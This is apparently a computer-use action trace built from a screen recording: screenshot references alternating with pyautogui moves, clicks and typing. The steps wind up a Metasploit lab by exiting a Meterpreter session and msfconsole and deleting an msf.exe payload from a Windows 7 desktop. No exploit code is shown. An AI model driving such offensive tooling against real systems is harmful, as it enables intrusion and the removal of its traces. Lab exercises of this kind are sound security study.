
pyautogui.moveTo(512, 297); pyautogui.dragTo(632, 320)

pyautogui.moveTo(568, 322)

pyautogui.moveTo(615, 342)

pyautogui.moveTo(525, 329)

pyautogui.moveTo(525, 303)

pyautogui.moveTo(720, 491)

# - Exit the Meterpreter session and msfconsole, closing the terminal
pyautogui.write('exit')

pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.moveTo(841, 238)

pyautogui.moveTo(398, 224)

# - Permanently delete msf.exe from the Windows 7 desktop, confirming with Yes
pyautogui.rightClick(373, 281)

pyautogui.click(745, 355)

pyautogui.moveTo(666, 225)

pyautogui.moveTo(721, 376)

pyautogui.moveTo(552, 342)
